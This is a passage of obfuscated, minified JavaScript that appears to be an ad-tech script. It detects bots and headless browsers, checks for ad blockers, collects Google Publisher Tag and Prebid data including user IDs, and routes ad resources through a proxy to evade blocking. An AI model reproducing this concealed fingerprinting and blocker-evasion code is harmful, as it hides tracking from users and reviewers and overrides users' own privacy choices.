e[o(3371)](i||Array[o(1925)][o(3006)][o(802)](n))}Object[t(1769)],Object[t(1769)],t(3196)==typeof SuppressedError&&SuppressedError;var ze=t(2456),Ee=t(805),Me=t(1211),Se=t(2233),Ne=t(3673),Te=t(2425),Ue=function(t){function e(n,r){const o=a2l;var i=t[o(802)](this,r)||this;return i[o(2726)]=n,i[o(2168)]=o(1731),Object[o(1290)](i,e[o(1925)]),i}return function(t,e){const n=a2l;if(n(3196)!=typeof e&&null!==e)throw new TypeError(n(2728)+String(e)+n(1982));function r(){this[n(1652)]=t}xe(t,e),t[n(1925)]=null===e?Object[n(1769)](e):(r[n(1925)]=e[n(1925)],new r)}(e,t),e}(Error);function Ce(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2l;switch(o[i(1468)]){case 0:return e={},n=Object[i(2847)](t),[4,Promise[i(1595)](n[i(3584)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2l;switch(c[l(1468)]){case 0:r=t[n],c[l(1468)]=1;case 1:return c[l(551)][l(2238)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3605)]=c[l(1145)](),a[l(2726)]=0,a),[3,4];case 3:return s=c[l(1145)](),e[n]=s instanceof Ue?{state:s[l(2726)],error:""[l(3371)](s[l(2168)],": ")[l(3371)](s[l(2823)])}:{state:-3,error:s instanceof Error?""[l(3371)](s[l(2168)],": ")[l(3371)](s[l(2823)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1145)](),[2,e]}}))}))}function We(e,n){return-1!==e[t(3270)](n)}function Le(e,n){return-1!==e[t(3270)](n)}function je(e){return Object[t(2112)](e)}function He(e){const n=t;for(var r=[],o=1;o<arguments[n(2141)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2430)==typeof t){if(We(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2779)in t)return t[n(2779)](e);for(var o=0;o<t[n(2141)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3340)](e)})))return{value:!0}},s=0,a=r;s<a[n(2141)];s++){var c=i(a[s]);if(n(2043)==typeof c)return c[n(3605)]}return!1}function Oe(e){return e[t(3894)]((function(t,e){return t+(e?1:0)}),0)}var Re={detectAppVersion:function(e){const n=t;var r=e[n(3427)];return 0===r[n(2726)]&&(/headless/i[n(3340)](r[n(3605)])?Ne:/electron/i[n(3340)](r[n(3605)])?ze:/slimerjs/i[n(3340)](r[n(3605)])?Se:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(978)];return 0===r[n(2726)]&&(He(r[n(3605)],n(1211),n(1230),n(1400))?Me:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3660)];return 0===r[n(2726)]&&(/PhantomJS/i[n(3340)](r[n(3605)])?Ee:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2219)],o=e[n(733)],i=e[n(3025)];if(0===r[n(2726)]&&0===o[n(2726)]&&0===i[n(2726)]){var s=r[n(3605)];return n(2425)!==i[n(3605)]&&(37===s&&!We([n(609),n(3909)],i[n(3605)])||39===s&&!We([n(2012)],o[n(3605)])||33===s&&!We([n(1873)],i[n(3605)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1056)][n(2726)])return Ee},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2735)];if(0===r[n(2726)]&&0===r[n(3605)][n(2141)])return Ne},detectNotificationPermissions:function(e){const n=t;var r=e[n(2221)],o=e[n(733)];return 0===o[n(2726)]&&n(1943)===o[n(3605)]&&(0===r[n(2726)]&&r[n(3605)]?Ne:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(719)];if(0===r[n(2726)]&&!r[n(3605)])return Ne},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(788)],o=e[n(1948)],i=e[n(733)],s=e[n(3025)];if(0===r[n(2726)]&&0===o[n(2726)]&&0===i[n(2726)]&&0===s[n(2726)]&&n(1943)===i[n(3605)]&&!o[n(3605)]&&n(1873)===s[n(3605)])return 0===r[n(3605)]?Ne:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3263)];return 0===o[n(2726)]&&(n(2986)===o[n(3605)][n(1054)]||null!=(null===(r=o[n(3605)][n(2311)])||void 0===r?void 0:r[n(2456)])?ze:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2442)];return 0===r[n(2726)]&&(/PhantomJS/i[n(3340)](r[n(3605)])?Ee:/Headless/i[n(3340)](r[n(3605)])?Ne:/Electron/i[n(3340)](r[n(3605)])?ze:/slimerjs/i[n(3340)](r[n(3605)])?Se:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3938)];if(0===r[n(2726)]&&r[n(3605)])return Ne},detectWebGL:function(e){const n=t;var r=e[n(3464)];if(0===r[n(2726)]){var o=r[n(3605)],i=o[n(2793)],s=o[n(2986)];if(n(626)==i&&n(3081)==s)return Ne}},detectWindowExternal:function(e){const n=t;var r=e[n(3359)];return 0===r[n(2726)]&&(/Sequentum/i[n(3340)](r[n(3605)])?n(3897):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(703)],o=e[n(440)];if(0!==r[n(2726)]||0!==o[n(2726)])return!1;var i=r[n(3605)],s=i[n(3233)],a=i[n(1223)];return o[n(3605)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1688)];if(0===r[n(2726)]&&!r[n(3605)])return Te},detectProductSub:function(e){const n=t;var r=e[n(3509)],o=e[n(733)];return 0===r[n(2726)]&&0===o[n(2726)]&&(n(1943)!==o[n(3605)]&&n(1607)!==o[n(3605)]&&n(3805)!==o[n(3605)]&&n(1885)!==o[n(3605)]||n(1389)===r[n(3605)]?void 0:Te)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1996)];if(0!==r[n(2726)])return!1;var o,i=r[n(3605)];for(o in i)if(i[o])return o}};function Ie(){const e=t;var n,r,o=window,i=navigator;return Oe([e(1742)in i,e(1867)in i,0===i[e(2793)][e(3270)](e(3386)),e(375)in o,e(2248)in o,e(710)in o,e(3105)in o])>=5?e(1873):Oe([e(1312)in o,e(822)in o,e(1265)in o,0===i[e(2793)][e(3270)](e(2949)),e(1445)in i,e(3195)in o])>=4?e(609):Oe([e(890)in navigator,e(3328)in(null!==(r=null===(n=document[e(1228)])||void 0===n?void 0:n[e(3574)])&&void 0!==r?r:{}),e(1149)in o,e(3275)in o,e(3821)in o,e(473)in o])>=4?e(3909):e(2425)}var Ve={android:function(){const e=t;var n=Ie(),r=e(1873)===n,o=e(3909)===n;if(!r&&!o)return!1;var i=window;return Oe([e(1336)in i,e(3230)in i,r&&!(e(1847)in i),o&&/android/i[e(3340)](navigator[e(3427)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2442)])||void 0===n?void 0:n[e(3500)]();return Le(r,e(444))?e(1659):Le(r,e(1194))||Le(r,e(1944))?e(2012):Le(r,e(1885))?e(1885):Le(r,e(4025))?e(4025):Le(r,e(3805))||Le(r,e(2752))?e(3805):Le(r,e(1943))?e(1943):Le(r,e(1607))?e(1607):e(2425)},browserEngineKind:Ie,documentFocus:function(){const e=t;return void 0!==document[e(436)]&&document[e(436)]()},userAgent:function(){return navigator[t(2442)]},appVersion:function(){const e=t;var n=navigator[e(3427)];if(null==n)throw new Ue(-1,e(2695));return n},rtt:function(){const e=t;if(void 0===navigator[e(3841)])throw new Ue(-1,e(2684));if(void 0===navigator[e(3841)][e(3087)])throw new Ue(-1,e(500));return navigator[e(3841)][e(3087)]},windowSize:function(){const e=t;return{outerWidth:window[e(3233)],outerHeight:window[e(1223)],innerWidth:window[e(860)],innerHeight:window[e(891)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(333)])throw new Ue(-1,e(3461));if(void 0===navigator[e(333)][e(2141)])throw new Ue(-3,e(2073));return navigator[e(333)][e(2141)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(333)])throw new Ue(-1,e(3461));if(void 0===window[e(2468)])throw new Ue(-1,e(3998));return navigator[e(333)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2334)])return t[e(2334)][e(3078)]()}throw new Ue(-3,e(1552))},productSub:function(){const e=t;var n=navigator[e(3509)];if(void 0===n)throw new Ue(-1,e(1015));return n},windowExternal:function(){const e=t;if(void 0===window[e(428)])throw new Ue(-1,e(455));var n=window[e(428)];if(e(3196)!=typeof n[e(3078)])throw new Ue(-2,e(1258));return n[e(3078)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1038)])throw new Ue(-1,e(2526));for(var n=navigator[e(1038)],r=Object[e(1682)](n)===MimeTypeArray[e(1925)],o=0;o<n[e(2141)];o++)r&&(r=Object[e(1682)](n[o])===MimeType[e(1925)]);return r},evalLength:function(){const e=t;return eval[e(3078)]()[e(2141)]},webGL:function(){const e=t;var n=document[e(3244)](e(1063));if(e(3196)!=typeof n[e(1870)])throw new Ue(-2,e(796));var r=n[e(1870)](e(977));if(null===r)throw new Ue(-4,e(1491));if(e(3196)!=typeof r[e(3311)])throw new Ue(-2,e(1326));return{vendor:r[e(3311)](r[e(2877)]),renderer:r[e(3311)](r[e(2939)])}},webDriver:function(){const e=t;if(null==navigator[e(1230)])throw new Ue(-1,e(2049));return navigator[e(1230)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(549)]||r[e(2852)]||r[e(1591)]||r[e(1388)];if(void 0!==i&&o[e(2238)]([i]),Array[e(1292)](r[e(2735)]))e(1873)===Ie()&&Oe([!(e(3714)in(n=window)),e(2288)in n,""+n[e(838)]==e(2284),""+n[e(702)]==e(1763)])>=3||o[e(2238)](r[e(2735)]);else if(e(2430)==typeof r[e(2735)]){var s=r[e(2735)];s&&o[e(2238)](s[e(1263)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2l;switch(n[r(1468)]){case 0:if(void 0===window[r(2825)])throw new Ue(-1,r(3012));if(void 0===navigator[r(1215)])throw new Ue(-1,r(640));if(r(3196)!=typeof(t=navigator[r(1215)])[r(2799)])throw new Ue(-2,r(2337));n[r(1468)]=1;case 1:return n[r(551)][r(2238)]([1,3,,4]),[4,t[r(2799)]({name:r(683)})];case 2:return e=n[r(1145)](),[2,r(1221)===window[r(2825)][r(3015)]&&r(374)===e[r(2726)]];case 3:throw n[r(1145)](),new Ue(-3,r(4040));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1228)])throw new Ue(-1,e(3555));var n=document[e(1228)];if(e(3196)!=typeof n[e(1843)])throw new Ue(-2,e(2011));return n[e(1843)]()},functionBind:function(){const e=t;if(void 0===Function[e(1925)][e(2333)])throw new Ue(-2,e(3920));return Function[e(1925)][e(2333)][e(3078)]()},process:function(){const e=t;var n=window[e(3263)],r=e(3553);if(void 0===n)throw new Ue(-1,""[e(3371)](r,e(535)));if(n&&e(2043)!=typeof n)throw new Ue(-3,""[e(3371)](r,e(2289)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3797)]={window:[e(3797)]},n[e(406)]={window:[e(1051)]},n[e(1187)]={window:[e(2098)]},n[e(1081)]={window:[e(2592)]},n[e(3294)]={window:[e(1029)]},n[e(1924)]={window:[e(1924)]},n[e(512)]={window:[e(1385),e(764)]},n[e(616)]={window:[e(3239)]},n[Ee]={window:[e(986),e(591)]},n[e(2107)]={window:[e(1805)]},n[Me]={window:[e(1527),e(722),e(2498),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1858),e(1039),e(798)]},n[e(1507)]={window:[e(2026)]},n[e(1230)]={window:[e(1230),e(2380),e(2044),e(1780),e(2454),e(1700),e(3724)],document:[e(3789),e(3893),e(2130),e(1922),e(2154),e(1370),e(3904),e(3789),e(2110),e(2598),e(2609),e(2718),e(864),e(1188)]},n[Ne]={window:[e(3638),e(2402)]},n),i={},s=je(window),a=[];for(r in void 0!==window[e(1406)]&&(a=je(window[e(1406)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1110)]&&He[e(3362)](void 0,_e([s],c[e(1110)],!1)),u=!(void 0===c[e(1406)]||!a[e(2141)])&&He[e(3362)](void 0,_e([a],c[e(1406)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2l;this[t(3178)]=void 0,this[t(2744)]=void 0}return n[e(1925)][e(3634)]=function(){return this[e(3178)]},n[e(1925)][e(3643)]=function(){return this[e(2744)]},n[e(1925)][e(2639)]=function(){const t=e;if(void 0===this[t(3178)])throw new Error(t(1300));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2430)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Te}),o[s]=c,c[r(1672)]&&(i=c)}return[o,i]}(this[t(3178)],Re),r=n[0],o=n[1];return this[t(2744)]=r,o},n[e(1925)][e(870)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2l;switch(e[n(1468)]){case 0:return t=this,[4,Ce(Ve)];case 1:return t[n(3178)]=e[n(1145)](),[2,this[n(3178)]]}}))}))},n}();const qe=async r=>{const o=t;try{if(i=navigator[o(2442)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(620),"i")}catch(t){be=ve}return be}()[o(3340)](i))return s.A[o(857)](o(3122)[o(3371)](navigator[o(2442)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3208)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2l;switch(e[r(1468)]){case 0:return n&&function(){const t=r;if(!(window[t(3017)]||Math[t(1812)]()>=.001))try{var e=new XMLHttpRequest;e[t(2551)](t(2252),t(3540)[t(3371)](t(3907),t(1735)),!0),e[t(835)]()}catch(e){console[t(3592)](e)}}(),[4,(t=new Fe)[r(870)]()];case 1:return e[r(1145)](),[2,t]}}))}))}({monitoring:!1})[o(2396)]((t=>t[o(2639)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2101)))),100))),n=await Promise[o(885)]([t,e]);if(n&&n[o(1672)])return s.A[o(857)](o(2808)[o(3371)](n[o(1844)])),!0}catch(t){return s.A[o(857)](o(1752),t),!1}}catch(t){return s.A[o(857)](o(2267),t),s.A[o(3592)](t,o(3133)),!1}var i;if(navigator[o(2442)][o(682)](o(1555))||o(2566)===navigator[o(2442)]&&o(2520)===location[o(1421)])return!0;try{const t=[o(3452)];if([o(2819),o(1003)][o(682)](navigator[o(2442)])&&t[o(2555)]((t=>location[o(1421)][o(476)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3371)](n.A[o(1753)],o(2732)),kind:e.MN[o(2435)],endpoint:n.A[o(1753)]}));if(o(3109)===await t[o(3003)]())return!0}}catch(t){}return!1};async function Pe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3371)](n.A[o(1753)],o(3317)),endpoint:n.A[o(1753)]}));return await i[o(411)]()}var Be=v(11);function De(e){const n=t;if(Array[n(1292)](e)){const t=e[n(3584)](De);return t[n(2141)]>0&&n(2430)==typeof t[0]?t[n(1294)](((t,e)=>String(t)[n(2411)](String(e),void 0,{numeric:!0,sensitivity:n(3905)}))):t}if(e&&n(2043)==typeof e&&null!==e){const t=Object[n(2847)](e)[n(1294)](),r={};for(const n of t)r[n]=De(e[n]);return r}return e}var Xe=v(6964);window[t(1050)]=!1;var Je=v(2691),Ze=v(6524);window[t(1050)]=!1;const Qe={version:t(1351),originalHostname:window[t(1333)][t(1421)],configIndex:0};(o=>{const a=t;var c,l;if(ye.A[a(870)](),!1!==(0,Xe.aX)())try{!function(){const t=a,e=t(2165)[t(3371)](t(1645),t(3646)),n=document[t(3244)](t(3490));n[t(3173)]=e,document[t(2864)][t(1587)](n)}()}catch(t){}i.A[a(870)](window);const d=null===(c=document[a(2030)])||void 0===c?void 0:c[a(303)](a(3115));if(d)window[a(2499)]("r_"+d,"*");else{var h;const t=null===(h=document[a(2030)])||void 0===h?void 0:h[a(303)](a(1606));t&&window[a(2499)](t,"*")}if(null===(l=document[a(2030)])||void 0===l||l[a(1678)](),function(){const t=a;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(3601)===location[t(944)]&&(location[t(944)]="",r.A[t(3873)](t(2647),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2030)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2141)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2653)](o(2319))?a:o(1450)[o(3371)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(303)](n(2543))||e[n(303)](n(1549));if(null===r)throw new Error(n(3722));return r=r[n(2653)]("//")?t[n(1141)]+r:r,new URL(r,t[n(1352)])}(e,n);if(c[o(1421)]===s[o(1421)]&&c[o(3062)]===s[o(3062)])return null;c[o(2925)]=s[o(2925)],c[o(1141)]=/localhost|127.0.0.1/[o(3340)](s[o(2925)])?o(1220):o(1504),s[o(3062)]&&(c[o(3062)]=s[o(3062)]),Object[o(3931)](i)[o(2200)]((t=>{const e=o;let[n,r]=t;c[e(3156)][e(3873)](n,r)}));const l=(0,Rt.R0)(n);return l[o(1721)](o(1549),c[o(1352)]),l}(location,document[t(2030)],r.A[t(2252)](t(2647),!1),e);return!!o&&(document[t(2030)][t(2914)]?(0,Rt.WH)(o,document[t(2030)]):(0,Rt.qj)(o),document[t(2030)][t(1678)](),console[t(2607)](t(708)),!0)}({essential:""}))throw new Error(a(1566));try{window[a(1268)](new CustomEvent(a(2343)))}catch(t){}return we[a(3056)](a(3115))?(window[a(546)]=n.A[a(3459)],(t=>{const e=a;window[e(3265)](e(2823),(n=>{const r=e;n[r(927)]&&r(1522)===n[r(927)][r(307)]&&P(t,n[r(927)][r(1139)],n[r(927)][r(1691)])}))})(o),s.A[a(2842)](o),s.A[a(857)](a(3459),n.A[a(3459)]),s.A[a(857)](a(2890),n.A[a(477)]),s.A[a(857)](a(1333),window[a(1333)][a(1352)]),s.A[a(857)](a(3203),window[a(3479)][a(2442)]),s.A[a(857)](a(1974),j()),s.A[a(857)](a(1111),w.A[a(1483)]()[a(3078)]()),n.A[a(857)]||a(1754)===r.A[a(2252)](a(2247),!1)?((0,kt.z)((0,jt.i7)(a(1599))),window[a(2114)]=u.md,window[a(1524)]=u.ks,window[a(4004)]=u._,window[a(368)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2887)],endpoint:n.A[a(1753)]}),window[a(2603)]=e.sH,window[a(1627)]=e.EW,window[a(3655)]=t=>Tt({_window:window,protectUrlContext:o,html:t}),window[a(784)]=t=>(0,ft.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,jt.i7)()),!0):(console[a(2607)](a(479)),!1)})(Qe)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(3804)])&&void 0!==u||(l[c(3804)]={}),window[c(3804)][c(2452)]=!0,window[c(3804)][c(3695)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(2141)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2364)](e);let o="";for(let t=0;t<r[n(2141)];t++)o+=String[n(903)](r[t]);return btoa(o)}(JSON[t(936)](De({a_summary:{gpt:{paths:null===(e=window[t(1990)])||void 0===e||null===(e=e[t(470)]())||void 0===e||null===(e=e[t(1511)]())||void 0===e?void 0:e[t(3584)]((e=>e[t(1154)]()))}},prebid:{config:null===(n=window[t(3280)])||void 0===n||null===(r=n[t(2908)])||void 0===r?void 0:r[t(802)](n),userIds:null===(o=window[t(3280)])||void 0===o||null===(i=o[t(2066)])||void 0===i?void 0:i[t(802)](o),adUnits:null===(s=window[t(3280)])||void 0===s?void 0:s[t(2259)],installedModules:null===(a=window[t(3280)])||void 0===a?void 0:a[t(466)],consentMetadata:null===(l=window[t(3280)])||void 0===l||null===(u=l[t(1732)])||void 0===u?void 0:u[t(802)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(3280)])||void 0===d||null===(h=d[t(1399)])||void 0===h?void 0:h[t(802)](d),events:null===(f=window[t(3280)])||void 0===f||null===(m=f[t(2400)])||void 0===m?void 0:m[t(802)](f)}:void 0,gpt:{config:null===(p=window[t(1990)])||void 0===p||null===(g=p[t(2908)])||void 0===g?void 0:g[t(802)](p),pubads:{slots:null===(w=window[t(1990)])||void 0===w||null===(w=w[t(470)]())||void 0===w||null===(w=w[t(1511)]())||void 0===w?void 0:w[t(3584)]((e=>({adUnitPath:e[t(1154)](),attributeKeys:e[t(293)](),categoryExclusions:e[t(2993)](),clickUrl:e[t(1779)](),slotId:e[t(3377)](),sizes:e[t(1609)](),outOfPage:e[t(2103)](),services:e[t(3166)]()[t(3584)]((e=>({name:e[t(3264)]()}))),targeting:Object[t(3563)](e[t(1093)]()[t(3584)]((n=>[n,e[t(3734)](n)])))}))),targeting:Object[t(3563)](null===(b=window[t(1990)])||void 0===b||null===(b=b[t(470)]())||void 0===b||null===(b=b[t(1093)]())||void 0===b?void 0:b[t(3584)]((e=>{const n=t;var r;return[e,null===(r=window[n(1990)])||void 0===r||null===(r=r[n(470)]())||void 0===r?void 0:r[n(3734)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3089)])||void 0===x||x[t(802)](A,v)}catch(t){}return v};const p=Math[c(721)](performance[c(4021)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(2252)](e(2180));return o?Boolean(o):await n})(a)&&!pe(location[c(1352)])&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1))return V(a,new Map([[c(1054),c(1105)]])),void s.A[c(857)](c(1803));const b=(0,Be.i)();if(!b)return void s.A[c(857)](c(326));X(b[c(3566)]),s.A[c(857)](c(4023),b);const y=(window[c(1333)][c(3970)]+window[c(1333)][c(944)])[c(682)](c(3505))||c(1754)===r.A[c(2252)](c(3505),!1);if(!b)return s.A[c(857)](c(2495));if(null!==(d=null==b?void 0:b[c(3664)])&&void 0!==d&&!d&&window[c(3437)]!==window[c(663)])return s.A[c(857)](c(2612));if(b[c(1537)]&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1)&&!y){const[k,_]=await Promise[c(1595)]([(0,g.H4)(b[c(3061)]),(0,g.jy)(b[c(3882)])]);return R(a,k,k&&_,!1),s.A[c(857)](c(821))}if(!b[c(3942)]&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1)&&!y)return s.A[c(857)](c(1793));r.A[c(2451)](!!b[c(2156)]),(0,ge.Nq)();const[v,x]=null!=b&&b[c(3815)]||y?[!0,!0]:await Promise[c(1595)]([(0,g.H4)(b[c(3061)]),(0,g.jy)(b[c(3882)])]);if(window[c(3804)][c(2339)]=v,(0,ge.B3)(),s.A[c(857)](c(2711),v),s.A[c(857)](c(3279),x),b[c(2007)]){const z=await async function(t){const e=c;try{const n=r.A[e(2252)](e(3334));if(n)try{const o=JSON[e(989)](n);if(o[e(373)]&&o[e(373)]+864e5>Date[e(4021)]())return Pe(t)[e(2396)]((t=>{const n=e;t&&r.A[n(3873)](n(3334),JSON[n(936)]({...t,cachedAt:Date[n(4021)]()}))})),o}catch(t){}const o=await Pe(t);return o&&r.A[e(3873)](e(3334),JSON[e(936)]({...o,cachedAt:Date[e(4021)]()})),o}catch(t){return s.A[e(3592)](e(3983),t),{ivt:!1,reason:e(3592)}}}(a);if(z[c(3334)])return V(a,new Map([[c(1054),z[c(3777)]],[c(1482),v[c(3078)]()]])),void s.A[c(857)](c(3979))}R(a,v,v&&x,null!==(h=b[c(481)])&&void 0!==h&&h);try{var f;const E=null===(f=b[c(871)])||void 0===f?void 0:f[c(2779)]((t=>t[c(1025)]));var m;E&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(682)](h)||Math[u(1812)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1990)]=window[s(1990)]||{},window[s(1990)][s(2549)]=window[s(1990)][s(2549)]||[],window[s(1990)][s(2549)][s(2238)]((()=>{const t=s,c=Math[t(721)](performance[t(4021)]());let l=!1;window[t(1990)][t(470)]()[t(3265)](t(2964),(e=>{const n=t;if(l)return;const r=e[n(3092)][n(1154)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(721)](performance[n(4021)]())})})),window[t(1990)][t(470)]()[t(3265)](t(3550),(s=>{const u=t;if(l)return;const d=s[u(3092)][u(1154)]()||"";if(!d||!a[d])return;if(s[u(1984)])return;l=!0;const h=Math[u(721)](performance[u(4021)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(2141)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(3498),new Map([[l(1598),n.A[l(477)]],[l(1482),r[l(3078)]()],[l(3862),o],[l(3961),i[l(3078)]()],[l(1023),s[l(3078)]()],[l(3118),a[l(3078)]()],[l(1558),c[l(3078)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2964)],h)}))}))})(e,l,i,d))})(a,b[c(1636)],b[c(3566)],v,x,null!==(m=E[c(2832)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(1990)];return!!e&&t(1229)===e[t(1734)][t(3078)]()}catch(t){return!1}}if(w.A[c(1583)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2l;F(t,r(1736),new Map([[r(1598),n.A[r(477)]],[r(1482),e[r(3078)]()]]))})(a,v)}),1051),!(0,dt.Gb)(b[c(746)])&&!pe(location[c(1352)]))return void s.A[c(857)](c(1380));if(b[c(1949)]&&(0,dt.oi)(b[c(1949)]))return(t=>{const e=c;F(t,e(1515),new Map([[e(1598),n.A[e(477)]]]))})(a),void s.A[c(857)](c(3794));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(857)](d(1790)),void(h=!0);if((0,N.C8)(t,n.A[d(1753)]),function(t){const e=d;window[e(3804)]={...window[e(3804)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(857)](d(3e3)),C&&[][d(2555)]((t=>location[d(2925)][d(476)](t)))&&function(t){const e=d,r=new Set;window[e(3023)]((()=>{const o=e;window[o(1990)]&&window[o(1990)][o(2549)]&&window[o(1990)][o(2549)][o(2238)]((()=>{const e=o;window[e(1990)][e(470)]()[e(1511)]()[e(3584)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(3377)]())||void 0===r?void 0:r[n(2432)](),s=t[n(1154)](),a=t[n(2322)](),c=null===(o=t[n(1609)]())||void 0===o?void 0:o[n(3584)]((t=>[t[n(1890)],t[n(699)]])),l=document[n(1550)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1958)];for(;o;){var i;const t=o[e(2379)][e(3500)](),n=o[e(303)]("id"),s=null===(i=o[e(303)](e(2512)))||void 0===i?void 0:i[e(1263)](" ");r=n?t+"#"+n+e(1635)+r:s?t+"."+s[e(2994)](".")+e(1635)+r:t+e(1635)+r,o=o[e(1958)]}return r[e(2141)]>100?r[e(3006)](r[e(2141)]-100):r}(l)}:null}(t)))[e(2178)]((t=>t&&!r[e(566)](t.id)))[e(2200)]((o=>{const i=e;r[i(3539)](o.id),function(t,e){const r=i;F(t,r(2740),new Map([["id",e.id],[r(3862),e[r(1648)]],[r(2399),e[r(2542)]],[r(1427),e[r(1427)][r(3584)]((t=>t[r(2994)]("x")))[r(2994)]("|")],[r(893),e[r(893)]],[r(1598),n.A[r(477)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(a[d(871)]);if(!p)return s.A[d(857)](d(1501)),void(h=!0);t[d(3354)]=p[d(3354)];const g=p[d(871)];if(s.A[d(857)](d(1058)[d(3371)](p[d(3354)],", ")[d(3371)](JSON[d(936)](g))),g[d(1816)]&&!new URL(window[d(1333)][d(1352)])[d(3156)][d(566)](d(3780))&&d(1754)!==r.A[d(2252)](d(3780),!1))return s.A[d(857)](d(4027)),void(h=!0);if(g[d(2832)]&&!u)return s.A[d(857)](d(1048)),void(h=!0);null!==(f=g[d(2111)])&&void 0!==f&&f[d(3981)]&&await async function(t,r){const o=d,i=t[o(2624)]((t=>Array[o(2529)](document[o(1113)](o(1525)[o(3371)](t,'"]')))))[o(2178)]((t=>t instanceof HTMLLinkElement))[o(3584)]((t=>{const i=o,s=t[i(303)](i(1352));return s?new Promise((o=>{const a=i,c=document[a(3244)](a(3822));c[a(1502)]=!0,Array[a(2529)](t[a(2509)])[a(2200)]((t=>{const e=a;c[e(1721)](t[e(2168)],t[e(3605)])})),c[a(1352)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(1404)],endpoint:n.A[a(1753)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3240)]=null,c[e(1619)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3240)]=()=>{t[a(1502)]=!0,u(!0)},c[a(1619)]=()=>{u(!1)},t[a(739)](a(3473),c)})):Promise[i(3350)](!1)})),a=await Promise[o(1595)](i);s.A[o(857)](o(349)[o(3371)](JSON[o(936)](a)))}(g[d(2111)][d(3981)],t),w.A[d(1583)]()&&w.A[d(2453)]()&&(0,Ze.Y)(t);const 